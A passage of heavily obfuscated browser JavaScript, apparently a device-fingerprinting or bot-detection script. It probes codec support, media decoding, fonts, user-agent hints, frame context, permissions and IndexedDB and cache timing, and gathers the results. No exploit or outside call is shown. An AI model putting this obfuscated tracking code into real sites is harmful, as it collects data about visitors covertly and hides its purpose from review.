          ybmWsmc = [PbUgrB(Fh4A2o[0x1e6]), PbUgrB(Fh4A2o[0x1e7]), PbUgrB(0x5bd), PbUgrB(0x5be), PbUgrB(Fh4A2o[0x1e8]), PbUgrB(0x5bf), PbUgrB(0x5c0), PbUgrB(Fh4A2o[0x1e9]), PbUgrB(0x5c1), PbUgrB(0x5c2), PbUgrB(0x5c3), PbUgrB(0x5c4), PbUgrB(Fh4A2o[0x1ea]), PbUgrB(0x5c5), PbUgrB(0x5c6), PbUgrB(0x5c7), PbUgrB(Fh4A2o[0x1eb]), PbUgrB(0x5c8), PbUgrB(0x5c9), PbUgrB(0x5ca), PbUgrB(0x5cb), PbUgrB(0x5cc), PbUgrB(0x5cd), PbUgrB(0x5ce), PbUgrB(0x5cf), PbUgrB(0x5d0), PbUgrB(0x5d1), PbUgrB(0x5d2), PbUgrB(0x5d3), PbUgrB(0x5d4), PbUgrB(0x5d5), PbUgrB(0x5d6), PbUgrB(0x5d7), PbUgrB(0x5d8), PbUgrB(0x5d9), PbUgrB(Fh4A2o[0x1ec]), PbUgrB(0x5da), PbUgrB(0x5db), PbUgrB(0x5dc), PbUgrB(0x5dd), PbUgrB(0x5de), PbUgrB(0x5df), PbUgrB(0x5e0), PbUgrB(Fh4A2o[0x1ed]), PbUgrB(Fh4A2o[0x1ee]), PbUgrB(Fh4A2o[0x1ef]), PbUgrB(Fh4A2o[0x1f0]), PbUgrB(0x5e1), PbUgrB(0x5e2), PbUgrB(0x5e3), PbUgrB(0x5e4), PbUgrB(0x5e5), PbUgrB(Fh4A2o[0x1f1]), PbUgrB(Fh4A2o[0x1f2]), PbUgrB(Fh4A2o[0x1f3]), PbUgrB(0x5e6), PbUgrB(0x5e7), PbUgrB(0x5e8), PbUgrB(Fh4A2o[0x1f4]), PbUgrB(0x5e9), PbUgrB(0x5ea), PbUgrB(0x5eb), PbUgrB(Fh4A2o[0x1f5]), PbUgrB(0x5ec), PbUgrB(Fh4A2o[0x1f6])];
        ybmWsmc[PbUgrB(Fh4A2o[0x12f])](ybmWsmc => {
          try {
            ac32cn[ybmWsmc] = document[PbUgrB(Fh4A2o[0x1e5])][PbUgrB(Fh4A2o[0x1f7])](PbUgrB(0x5ed) + ybmWsmc + "\"");
          } catch (_TE_oq) {
            ac32cn[ybmWsmc] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
          }
        });
        return ac32cn;
      })();
      sKUubF[PbUgrB(Fh4A2o[0x1e1])] = await G_Xwqr(lyDVMv, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x5ef), bTCLRKa);
    } else {
      sKUubF[PbUgrB(Fh4A2o[0x1e1])] = PbUgrB(0x5f0);
    }
    return sKUubF;
  }
  async function _RqS09_() {
    const sKUubF = {
        [PbUgrB(Fh4A2o[0x1f8])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1f9])]: PbUgrB(Fh4A2o[0x136]),
        [PbUgrB(Fh4A2o[0x1fa])]: PbUgrB(Fh4A2o[0x136]),
        [PbUgrB(Fh4A2o[0x1fb])]: PbUgrB(Fh4A2o[0x136]),
        [PbUgrB(Fh4A2o[0x1fc])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1fd])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1fe])]: PbUgrB(Fh4A2o[0x136]),
        [PbUgrB(Fh4A2o[0x1ff])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x128])]: ""
      },
      ac32cn = dg6iNU7,
      ybmWsmc = {
        [PbUgrB(Fh4A2o[0x200])]: Fh4A2o[0x1]
      },
      _TE_oq = async (_TE_oq, ihMXIf, dg6iNU7) => {
        if (!(_TE_oq in window)) {
          return PbUgrB(Fh4A2o[0x136]);
        }
        try {
          const KAriGNs = new Promise((KAriGNs, dcAJl5E) => {
            let sKUubF;
            try {
              kjYRdQJ(sKUubF = new ihMXIf(ybmWsmc), sKUubF[PbUgrB(0x5f1)] = () => {
                kjYRdQJ(KAriGNs(dg6iNU7(sKUubF)), sKUubF[PbUgrB(Fh4A2o[0x201])]());
              }, sKUubF[PbUgrB(Fh4A2o[0x171])] = KAriGNs => {
                kjYRdQJ(dcAJl5E(new Error("" + _TE_oq + PbUgrB(0x5f3) + KAriGNs[PbUgrB(Fh4A2o[0x152])][PbUgrB(Fh4A2o[0x9b])])), sKUubF[PbUgrB(Fh4A2o[0x201])]());
              }, sKUubF[PbUgrB(Fh4A2o[0x16f])](), setTimeout(() => {
                sKUubF[PbUgrB(0x5f4)] ? (sKUubF[PbUgrB(Fh4A2o[0x201])](), dcAJl5E(new Error("" + _TE_oq + PbUgrB(0x5f5)))) : dcAJl5E(new Error("" + _TE_oq + PbUgrB(0x5f6)));
              }, ac32cn));
            } catch (lxL5MDQ) {
              dcAJl5E(new Error("" + _TE_oq + PbUgrB(0x5f7) + lxL5MDQ[PbUgrB(Fh4A2o[0x9b])]));
            }
          });
          return await G_Xwqr(KAriGNs, ac32cn + Fh4A2o[0x38], "" + _TE_oq[PbUgrB(Fh4A2o[0x202])]() + PbUgrB(0x5f9), "" + _TE_oq + PbUgrB(0x5fa), bTCLRKa);
        } catch (dcAJl5E) {
          sKUubF["" + _TE_oq[PbUgrB(Fh4A2o[0x202])]() + PbUgrB(0x5fb)] = dcAJl5E[PbUgrB(Fh4A2o[0x9b])];
          return PbUgrB(Fh4A2o[0x9d]) + dcAJl5E[PbUgrB(Fh4A2o[0x9b])];
        }
      };
    kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x1fb])] = await _TE_oq(PbUgrB(Fh4A2o[0x203]), window[PbUgrB(Fh4A2o[0x203])], sKUubF => {
      return {
        [PbUgrB(Fh4A2o[0x204])]: sKUubF[PbUgrB(Fh4A2o[0x204])],
        [PbUgrB(Fh4A2o[0x205])]: sKUubF[PbUgrB(Fh4A2o[0x205])],
        [PbUgrB(Fh4A2o[0x206])]: sKUubF[PbUgrB(Fh4A2o[0x206])]
      };
    }), sKUubF[PbUgrB(Fh4A2o[0x1fe])] = await _TE_oq(PbUgrB(Fh4A2o[0x207]), window[PbUgrB(Fh4A2o[0x207])], sKUubF => {
      return {
        [Fh4A2o[0x208]]: sKUubF[Fh4A2o[0x208]],
        [Fh4A2o[0x149]]: sKUubF[Fh4A2o[0x149]],
        [Fh4A2o[0x93]]: sKUubF[Fh4A2o[0x93]]
      };
    }), sKUubF[PbUgrB(Fh4A2o[0x1fa])] = await _TE_oq(PbUgrB(Fh4A2o[0x209]), window[PbUgrB(Fh4A2o[0x209])], sKUubF => {
      return {
        [Fh4A2o[0x208]]: sKUubF[Fh4A2o[0x208]],
        [Fh4A2o[0x149]]: sKUubF[Fh4A2o[0x149]],
        [Fh4A2o[0x93]]: sKUubF[Fh4A2o[0x93]]
      };
    }), sKUubF[PbUgrB(Fh4A2o[0x1f9])] = await _TE_oq(PbUgrB(Fh4A2o[0x20a]), window[PbUgrB(Fh4A2o[0x20a])], sKUubF => {
      return {
        [PbUgrB(Fh4A2o[0x20b])]: sKUubF[PbUgrB(Fh4A2o[0x20b])]
      };
    }));
    return sKUubF;
  }
  async function ZTcaEBe() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x20e])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x213])]: {},
      [PbUgrB(Fh4A2o[0x211])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x215])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x20f])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x214])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x210])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x20d])]: Fh4A2o[0x23]
    };
    try {
      const ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x20c]));
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x20d])] = !!ac32cn[PbUgrB(Fh4A2o[0x1be])](PbUgrB(Fh4A2o[0x212])), sKUubF[PbUgrB(Fh4A2o[0x20e])] = !!ac32cn[PbUgrB(Fh4A2o[0x1be])](PbUgrB(0x60b)), sKUubF[PbUgrB(Fh4A2o[0x20f])] = !!ac32cn[PbUgrB(Fh4A2o[0x1be])](PbUgrB(0x60c)), sKUubF[PbUgrB(Fh4A2o[0x210])] = !!ac32cn[PbUgrB(Fh4A2o[0x1be])](PbUgrB(0x60d)), sKUubF[PbUgrB(Fh4A2o[0x211])] = !!ac32cn[PbUgrB(Fh4A2o[0x1be])](PbUgrB(0x60e)));
      const ybmWsmc = {
        [PbUgrB(Fh4A2o[0x212])]: PbUgrB(0x60f),
        [PbUgrB(0x610)]: PbUgrB(0x611),
        [PbUgrB(0x612)]: PbUgrB(0x613),
        [PbUgrB(0x614)]: PbUgrB(0x615),
        [PbUgrB(0x616)]: PbUgrB(0x617),
        [PbUgrB(Fh4A2o[0x21a])]: PbUgrB(0x619),
        [PbUgrB(0x61a)]: PbUgrB(0x61b),
        [PbUgrB(0x61c)]: PbUgrB(0x61d),
        [PbUgrB(0x61e)]: PbUgrB(0x61f),
        [PbUgrB(0x620)]: PbUgrB(0x621),
        [PbUgrB(Fh4A2o[0x220])]: PbUgrB(0x623),
        [PbUgrB(0x624)]: PbUgrB(0x625),
        [PbUgrB(Fh4A2o[0x221])]: PbUgrB(0x627),
        [PbUgrB(0x628)]: PbUgrB(0x629),
        [PbUgrB(0x62a)]: PbUgrB(0x62b),
        [PbUgrB(0x62c)]: PbUgrB(0x62d)
      };
      kjYRdQJ(Object[PbUgrB(Fh4A2o[0x2cf])](ybmWsmc)[PbUgrB(Fh4A2o[0x12f])](([ybmWsmc, ihMXIf]) => {
        try {
          sKUubF[PbUgrB(Fh4A2o[0x213])][ihMXIf] = ac32cn[PbUgrB(Fh4A2o[0x1be])](ybmWsmc);
        } catch (dg6iNU7) {
          sKUubF[PbUgrB(Fh4A2o[0x213])][ihMXIf] = PbUgrB(Fh4A2o[0x9d]) + dg6iNU7[PbUgrB(Fh4A2o[0x9b])];
        }
      }), sKUubF[PbUgrB(Fh4A2o[0x214])] = PbUgrB(0x62f) in document, sKUubF[PbUgrB(Fh4A2o[0x215])] = PbUgrB(0x630) in navigator);
    } catch (_TE_oq) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = _TE_oq[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function bZBDsFe() {
    if (!(PbUgrB(Fh4A2o[0x216]) in navigator) || !navigator[PbUgrB(Fh4A2o[0x216])][PbUgrB(Fh4A2o[0x224])]) {
      return {
        [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x23]
      };
    }
    const sKUubF = {
        [PbUgrB(Fh4A2o[0x22c])]: {},
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25]
      },
      ac32cn = [{
        [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x218]),
        [PbUgrB(Fh4A2o[0x20c])]: {
          [PbUgrB(Fh4A2o[0x219])]: PbUgrB(Fh4A2o[0x212]),
          [PbUgrB(Fh4A2o[0xaf])]: Fh4A2o[0x21b],
          [PbUgrB(Fh4A2o[0x13e])]: Fh4A2o[0x217],
          [PbUgrB(Fh4A2o[0x21c])]: Fh4A2o[0x21d],
          [PbUgrB(Fh4A2o[0x21e])]: Fh4A2o[0x143]
        }
      }, {
        [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x218]),
        [PbUgrB(Fh4A2o[0x20c])]: {
          [PbUgrB(Fh4A2o[0x219])]: PbUgrB(Fh4A2o[0x21a]),
          [PbUgrB(Fh4A2o[0xaf])]: Fh4A2o[0x21b],
          [PbUgrB(Fh4A2o[0x13e])]: Fh4A2o[0x217],
          [PbUgrB(Fh4A2o[0x21c])]: Fh4A2o[0x21d],
          [PbUgrB(Fh4A2o[0x21e])]: Fh4A2o[0x143]
        }
      }, {
        [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x218]),
        [PbUgrB(Fh4A2o[0x21f])]: {
          [PbUgrB(Fh4A2o[0x219])]: PbUgrB(Fh4A2o[0x220]),
          [PbUgrB(Fh4A2o[0x222])]: Fh4A2o[0x15],
          [PbUgrB(Fh4A2o[0x21c])]: 0x1f400,
          [PbUgrB(Fh4A2o[0x223])]: Fh4A2o[0x167]
        }
      }, {
        [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x218]),
        [PbUgrB(Fh4A2o[0x21f])]: {
          [PbUgrB(Fh4A2o[0x219])]: PbUgrB(Fh4A2o[0x221]),
          [PbUgrB(Fh4A2o[0x222])]: Fh4A2o[0x15],
          [PbUgrB(Fh4A2o[0x21c])]: 0x17700,
          [PbUgrB(Fh4A2o[0x223])]: 0xbb80
        }
      }],
      ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
        return navigator[PbUgrB(Fh4A2o[0x216])][PbUgrB(Fh4A2o[0x224])](sKUubF)[PbUgrB(Fh4A2o[0x225])](ac32cn => {
          const ybmWsmc = sKUubF[PbUgrB(Fh4A2o[0x20c])] ? "" + sKUubF[PbUgrB(Fh4A2o[0x20c])][PbUgrB(Fh4A2o[0x219])] + Fh4A2o[0x15a] + sKUubF[PbUgrB(Fh4A2o[0x20c])][PbUgrB(Fh4A2o[0xaf])] + Fh4A2o[0x208] + sKUubF[PbUgrB(Fh4A2o[0x20c])][PbUgrB(Fh4A2o[0x13e])] : sKUubF[PbUgrB(Fh4A2o[0x21f])][PbUgrB(Fh4A2o[0x219])];
          return {
            [PbUgrB(Fh4A2o[0x22a])]: ybmWsmc,
            [PbUgrB(Fh4A2o[0x22b])]: {
              [PbUgrB(Fh4A2o[0x226])]: ac32cn[PbUgrB(Fh4A2o[0x226])],
              [PbUgrB(Fh4A2o[0x227])]: ac32cn[PbUgrB(Fh4A2o[0x227])],
              [PbUgrB(Fh4A2o[0x228])]: ac32cn[PbUgrB(Fh4A2o[0x228])]
            }
          };
        })[PbUgrB(Fh4A2o[0x229])](ac32cn => {
          return {
            [PbUgrB(Fh4A2o[0x22a])]: sKUubF[PbUgrB(Fh4A2o[0x20c])] ? sKUubF[PbUgrB(Fh4A2o[0x20c])][PbUgrB(Fh4A2o[0x219])] : sKUubF[PbUgrB(Fh4A2o[0x21f])][PbUgrB(Fh4A2o[0x219])],
            [PbUgrB(Fh4A2o[0x22b])]: PbUgrB(Fh4A2o[0x9d]) + ac32cn[PbUgrB(Fh4A2o[0x9b])]
          };
        });
      });
    try {
      const _TE_oq = await Promise[PbUgrB(Fh4A2o[0x2ee])](ybmWsmc);
      _TE_oq[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        sKUubF[PbUgrB(Fh4A2o[0x22c])][ac32cn[PbUgrB(Fh4A2o[0x22a])]] = ac32cn[PbUgrB(Fh4A2o[0x22b])];
      });
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x640) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function IiDrbzJ() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x153])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x22d])]: PbUgrB(0x641),
      [PbUgrB(Fh4A2o[0x3e])]: Fh4A2o[0x2a]
    };
    try {
      navigator[PbUgrB(Fh4A2o[0x22e])] ? sKUubF[PbUgrB(Fh4A2o[0x153])] = {
        [PbUgrB(0x643)]: navigator[PbUgrB(Fh4A2o[0x22e])][PbUgrB(0x644)],
        [PbUgrB(0x645)]: navigator[PbUgrB(Fh4A2o[0x22e])][PbUgrB(Fh4A2o[0x28d])],
        [PbUgrB(0x647)]: navigator[PbUgrB(Fh4A2o[0x22e])][PbUgrB(Fh4A2o[0x309])]
      } : sKUubF[PbUgrB(Fh4A2o[0x153])] = PbUgrB(Fh4A2o[0x136]);
    } catch (ac32cn) {
      sKUubF[PbUgrB(Fh4A2o[0x3e])] = ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function Y_5sOH() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x22f])]: [],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
    };
    try {
      if (PbUgrB(0x64a) in navigator) {
        sKUubF[PbUgrB(Fh4A2o[0x22f])][PbUgrB(Fh4A2o[0x230])]({
          [PbUgrB(Fh4A2o[0x232])]: PbUgrB(0x64c)
        });
        const ac32cn = [PbUgrB(0x64d), PbUgrB(Fh4A2o[0x231]), PbUgrB(0x64e), PbUgrB(0x64f), PbUgrB(0x650), PbUgrB(0x651)];
        sKUubF[PbUgrB(Fh4A2o[0x22f])][PbUgrB(Fh4A2o[0x230])]({
          [PbUgrB(Fh4A2o[0x232])]: PbUgrB(0x652) + ac32cn[PbUgrB(Fh4A2o[0x233])](", ")
        });
      } else {
        sKUubF[PbUgrB(Fh4A2o[0x22f])][PbUgrB(Fh4A2o[0x230])]({
          [PbUgrB(Fh4A2o[0x232])]: PbUgrB(0x653)
        });
      }
    } catch (ybmWsmc) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = ybmWsmc[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function rg1SNo() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x23b])]: PbUgrB(Fh4A2o[0x136]),
      [PbUgrB(Fh4A2o[0x234])]: Fh4A2o[0x235] in navigator,
      [PbUgrB(Fh4A2o[0x242])]: {
        [PbUgrB(Fh4A2o[0x246])]: PbUgrB(Fh4A2o[0x2c8]),
        [PbUgrB(Fh4A2o[0x243])]: window !== window[PbUgrB(Fh4A2o[0x15b])],
        [PbUgrB(Fh4A2o[0x245])]: Fh4A2o[0x23],
        [PbUgrB(Fh4A2o[0x247])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x236])]: PbUgrB(Fh4A2o[0x237]) in navigator,
      [PbUgrB(Fh4A2o[0x241])]: PbUgrB(Fh4A2o[0x136]),
      [PbUgrB(0x65c)]: PbUgrB(Fh4A2o[0x238]) in navigator,
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(0x65d)]: PbUgrB(Fh4A2o[0x239]) in navigator
    };
    try {
      if (document[PbUgrB(Fh4A2o[0x1e5])] && document[PbUgrB(Fh4A2o[0x1e5])][PbUgrB(Fh4A2o[0x23a])]) {
        const ac32cn = document[PbUgrB(Fh4A2o[0x1e5])][PbUgrB(Fh4A2o[0x23a])][PbUgrB(Fh4A2o[0x225])](() => {
          return Array[PbUgrB(Fh4A2o[0x199])](document[PbUgrB(Fh4A2o[0x1e5])])[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
            return sKUubF[PbUgrB(Fh4A2o[0x164])];
          })[PbUgrB(Fh4A2o[0x170])](Fh4A2o[0x0], Fh4A2o[0x16b]);
        })[PbUgrB(Fh4A2o[0x229])](sKUubF => {
          return PbUgrB(Fh4A2o[0x9d]) + sKUubF[PbUgrB(Fh4A2o[0x9b])];
        });
        sKUubF[PbUgrB(Fh4A2o[0x23b])] = await G_Xwqr(ac32cn, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x65e), bTCLRKa);
      }
      if (navigator[PbUgrB(Fh4A2o[0x23d])] && navigator[PbUgrB(Fh4A2o[0x23d])][PbUgrB(Fh4A2o[0x23e])]) {
        const ybmWsmc = navigator[PbUgrB(Fh4A2o[0x23d])][PbUgrB(Fh4A2o[0x23e])]()[PbUgrB(Fh4A2o[0x225])](sKUubF => {
          return {
            [PbUgrB(Fh4A2o[0x23f])]: sKUubF[PbUgrB(Fh4A2o[0x23f])],
            [PbUgrB(Fh4A2o[0x240])]: sKUubF[PbUgrB(Fh4A2o[0x240])]
          };
        })[PbUgrB(Fh4A2o[0x229])](sKUubF => {
          return PbUgrB(Fh4A2o[0x9d]) + sKUubF[PbUgrB(Fh4A2o[0x9b])];
        });
        sKUubF[PbUgrB(Fh4A2o[0x241])] = await G_Xwqr(ybmWsmc, dg6iNU7, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x663), bTCLRKa);
      }
      if (sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x243])] && window[PbUgrB(Fh4A2o[0x244])]) {
        try {
          const _TE_oq = window[PbUgrB(Fh4A2o[0x244])][PbUgrB(Fh4A2o[0x35f])][PbUgrB(0x666)];
          kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x245])] = Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x246])] = _TE_oq[PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x6f]));
        } catch (KAriGNs) {
          kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x245])] = Fh4A2o[0x23], sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x247])] = KAriGNs[PbUgrB(Fh4A2o[0x9b])]);
          try {
            sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x246])] = PbUgrB(0x667) + typeof window[PbUgrB(Fh4A2o[0x244])][PbUgrB(Fh4A2o[0x248])];
          } catch (dcAJl5E) {
            sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x246])] = PbUgrB(0x668) + dcAJl5E[PbUgrB(Fh4A2o[0x9b])];
          }
        }
      }
    } catch (KAriGNs) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = KAriGNs[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function C6zevg() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x1b5])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x1b1])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x25a])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      }
    };
    if (window[PbUgrB(Fh4A2o[0x249])]) {
      const ac32cn = new Promise((sKUubF, ac32cn) => {
        const ybmWsmc = {
            [PbUgrB(Fh4A2o[0x24e])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25],
            [PbUgrB(Fh4A2o[0x24b])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x24f])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x250])]: Fh4A2o[0x2a]
          },
          _TE_oq = performance[PbUgrB(Fh4A2o[0xb3])]();
        let dg6iNU7;
        const KAriGNs = PbUgrB(0x66e) + Date[PbUgrB(Fh4A2o[0xb3])]();
        let dcAJl5E;
        try {
          kjYRdQJ(dcAJl5E = indexedDB[PbUgrB(Fh4A2o[0x253])](KAriGNs, Fh4A2o[0x1]), dcAJl5E[PbUgrB(0x670)] = function (sKUubF) {
            try {
              kjYRdQJ(dg6iNU7 = sKUubF[PbUgrB(Fh4A2o[0x1cd])][PbUgrB(Fh4A2o[0x22b])], dg6iNU7[PbUgrB(0x671)](PbUgrB(Fh4A2o[0x24c]), {
                [PbUgrB(0x673)]: Fh4A2o[0x24a]
              }));
            } catch (ac32cn) {
              ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x674) + ac32cn[PbUgrB(Fh4A2o[0x9b])];
            }
          }, dcAJl5E[PbUgrB(Fh4A2o[0x24d])] = function (ac32cn) {
            try {
              kjYRdQJ(dg6iNU7 = ac32cn[PbUgrB(Fh4A2o[0x1cd])][PbUgrB(Fh4A2o[0x22b])], ybmWsmc[PbUgrB(Fh4A2o[0x24b])] = performance[PbUgrB(Fh4A2o[0xb3])]() - _TE_oq);
              const dcAJl5E = dg6iNU7[PbUgrB(0x676)]([PbUgrB(Fh4A2o[0x24c])], PbUgrB(0x677)),
                DAyKkN = dcAJl5E[PbUgrB(0x678)](PbUgrB(Fh4A2o[0x24c])),
                lyDVMv = performance[PbUgrB(Fh4A2o[0xb3])](),
                RUW1cr = DAyKkN[PbUgrB(Fh4A2o[0x254])]({
                  [Fh4A2o[0x24a]]: Fh4A2o[0x1],
                  [PbUgrB(Fh4A2o[0x205])]: PbUgrB(Fh4A2o[0x1d4])
                });
              kjYRdQJ(RUW1cr[PbUgrB(Fh4A2o[0x24d])] = function () {
                ybmWsmc[PbUgrB(Fh4A2o[0x24e])] = performance[PbUgrB(Fh4A2o[0xb3])]() - lyDVMv;
                const ac32cn = performance[PbUgrB(Fh4A2o[0xb3])](),
                  dcAJl5E = DAyKkN[PbUgrB(Fh4A2o[0x1d0])](Fh4A2o[0x1]);
                kjYRdQJ(dcAJl5E[PbUgrB(Fh4A2o[0x24d])] = function () {
                  kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x24f])] = performance[PbUgrB(Fh4A2o[0xb3])]() - ac32cn, ybmWsmc[PbUgrB(Fh4A2o[0x250])] = performance[PbUgrB(Fh4A2o[0xb3])]() - _TE_oq, dg6iNU7[PbUgrB(Fh4A2o[0x17d])](), indexedDB[PbUgrB(Fh4A2o[0x251])](KAriGNs), sKUubF(ybmWsmc));
                }, dcAJl5E[PbUgrB(Fh4A2o[0x171])] = function (ac32cn) {
                  kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x67b) + ac32cn[PbUgrB(Fh4A2o[0x1cd])][PbUgrB(Fh4A2o[0x152])]?.message, dg6iNU7[PbUgrB(Fh4A2o[0x17d])](), indexedDB[PbUgrB(Fh4A2o[0x251])](KAriGNs), sKUubF(ybmWsmc));
                });
              }, RUW1cr[PbUgrB(Fh4A2o[0x171])] = function (ac32cn) {
                kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x67c) + ac32cn[PbUgrB(Fh4A2o[0x1cd])][PbUgrB(Fh4A2o[0x152])]?.message, dg6iNU7[PbUgrB(Fh4A2o[0x17d])](), indexedDB[PbUgrB(Fh4A2o[0x251])](KAriGNs), sKUubF(ybmWsmc));
              }, dcAJl5E[PbUgrB(Fh4A2o[0x252])] = () => {}, dcAJl5E[PbUgrB(Fh4A2o[0x171])] = ac32cn => {
                kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x67d) + ac32cn[PbUgrB(Fh4A2o[0x1cd])][PbUgrB(Fh4A2o[0x152])]?.message, dg6iNU7[PbUgrB(Fh4A2o[0x17d])](), indexedDB[PbUgrB(Fh4A2o[0x251])](KAriGNs), sKUubF(ybmWsmc));
              });
            } catch (OvJEV_) {
              ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x67e) + OvJEV_[PbUgrB(Fh4A2o[0x9b])];
              if (dg6iNU7) {
                dg6iNU7[PbUgrB(Fh4A2o[0x17d])]();
              }
              kjYRdQJ(indexedDB[PbUgrB(Fh4A2o[0x251])](KAriGNs), sKUubF(ybmWsmc));
            }
          }, dcAJl5E[PbUgrB(Fh4A2o[0x171])] = function (ac32cn) {
            kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x67f) + ac32cn[PbUgrB(Fh4A2o[0x1cd])][PbUgrB(Fh4A2o[0x152])]?.message, sKUubF(ybmWsmc));
          });
        } catch (lxL5MDQ) {
          kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x680) + lxL5MDQ[PbUgrB(Fh4A2o[0x9b])], sKUubF(ybmWsmc));
        }
      });
      sKUubF[PbUgrB(Fh4A2o[0x1b5])] = await G_Xwqr(ac32cn, ihMXIf * Fh4A2o[0x15], {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25],
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      }, PbUgrB(0x681), bTCLRKa);
    }
    if (PbUgrB(0x682) in window) {
      const ybmWsmc = (async () => {
        const sKUubF = {
            [PbUgrB(Fh4A2o[0x24e])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x258])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25],
            [PbUgrB(Fh4A2o[0x24b])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x250])]: Fh4A2o[0x2a]
          },
          ac32cn = PbUgrB(0x684) + Math[PbUgrB(Fh4A2o[0x2af])](),
          ybmWsmc = performance[PbUgrB(Fh4A2o[0xb3])]();
        let _TE_oq;
        try {
          kjYRdQJ(_TE_oq = await caches[PbUgrB(Fh4A2o[0x253])](ac32cn), sKUubF[PbUgrB(Fh4A2o[0x24b])] = performance[PbUgrB(Fh4A2o[0xb3])]() - ybmWsmc);
          const dg6iNU7 = performance[PbUgrB(Fh4A2o[0xb3])]();
          kjYRdQJ(await _TE_oq[PbUgrB(Fh4A2o[0x254])](PbUgrB(Fh4A2o[0x256]), new Response(PbUgrB(Fh4A2o[0x257]))), sKUubF[PbUgrB(Fh4A2o[0x24e])] = performance[PbUgrB(Fh4A2o[0xb3])]() - dg6iNU7);
